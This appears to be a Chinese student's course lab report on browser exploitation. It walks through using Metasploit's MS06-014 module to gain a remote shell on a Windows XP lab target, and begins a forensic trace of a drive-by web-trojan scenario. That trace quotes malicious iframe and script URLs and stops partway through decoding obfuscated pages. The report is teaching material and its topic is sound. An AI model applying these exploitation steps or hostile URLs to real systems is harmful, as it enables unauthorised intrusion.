20212821 2021-2022-2 《网络攻防实践》实践十一报告

1.实践内容

1.1 web浏览器渗透攻击

任务:使用攻击机和Windows靶机进行浏览器渗透攻击实验,体验网页木马构造及实施浏览器攻击的实际过程。

实验步骤:

①选择使用Metasploit中的MS06-014渗透攻击模块

②选择PAYLOAD为任意远程Shell连接

③设置服务器地址和URL参数,运行exploit,构造出恶意网页木马脚本

④在靶机环境中启动浏览器,验证与服务器的连通性,并访问而已网页木马脚本URL

⑤在攻击机的Metasploit软件中查看渗透攻击状态,并通过成功渗透攻击后建立起的远程控制会话SESSION,在靶机上远程执行命令

1.2 取证分析实践—网页木马攻击场景分析

实践过程:

①首先你应该访问start.html,在这个文件中给出了new09.htm的地址,

②在进入 htm 后,每解密出一个文件地址,请对其作 32 位 MD5 散列,以散列值为文件名到 http://192.168.68.253/scom/hashed/哈希值下去下载对应的文件(注意:文件名中的英文字母为小写,且没有扩展名),即为解密出的地址对应的文件。

③如果解密出的地址给出的是网页或脚本文件,请继续解密。

④如果解密出的地址是二进制程序文件,请进行静态反汇编或动态调试。

⑤重复以上过程直到这些文件被全部分析完成。

1.3 攻防对抗实践—web浏览器渗透攻击攻防

攻击方使用Metasploit构造出至少两个不同Web浏览端软件安全漏洞的渗透攻击代码,并进行混淆处理之后组装成一个URL,通过具有欺骗性的电子邮件发送给防守方。

防守方对电子邮件中的挂马链接进行提取、解混淆分析、尝试恢复出渗透代码的原始形态,并分析这些渗透代码都是攻击哪些Web浏览端软件的哪些安全漏洞。

2.实践过程

2.1 web浏览器渗透攻击

任务:使用攻击机和Windows靶机进行浏览器渗透攻击实验,体验网页木马构造及实施浏览器攻击的实际过程。

本次所使用到的两个虚拟机分别为:





攻击机:kali IP地址为192.168.1.107,如下图所示:



靶机:windows xp professional IP地址为192.168.1.106:





攻击机和靶机均设置在桥接模式下,测试两者的连通性如下图所示:

具体的攻击过程如下:





首先在kali虚拟机上打开终端,进入root模式,并且打开msfconsole,如下图所示:



搜索MS06-014渗透攻击模块并使用:





接下来使用命令show payloads查看payloads,图中所标即为我们这次实验所需使用的payload,如下图所示:



之后分别使用如下图中所示命令设置本次攻击的参数:



设置完之后使用show options查看参数:



准备好之后使用命令run发动本次攻击:





之后使用靶机访问上图中所标出的网址,访问结果如下图所示:





靶机访问之后,可以看到攻击机获得了一个session,使用命令sessions+session序号打开该会话,之后就可以获得靶机的系统访问权,如下图所示:

由上图可知,本次攻击攻击成功,成功获得了目标靶机的系统访问权限。

2.2 取证分析实践—网页木马攻击场景分析



首先我们访问start.html文件,用记事本打开如下图所示:

打开之后搜索new09.htm,共找到了两处:

urlresult="new09.htm";

和



可以发现new09.htm与start.html文件在同一个目录下,同样下载下来并用记事本打开,如下图所示:



可以看到 new09.htm 文件中,用 iframe 引用了一个 http://aa.18dd.net/aa/kl.htm 文件,



又用 javascript 引用了一个 http://js.users.51.la/1299644.js 文件。



我们分别对它们做MD5散列求值,如下图所示:

按照http://192.168.68.253/scom/hashed/+散列值的方式分别下载这两个文件,

下载好之后,分别打开两个文件,如下图所示:

和





上图中红线标出部分的后一部分即为加密密钥,将该加密密钥在下图中所示网站进行转换得:

由上图可知进行转换后为script;

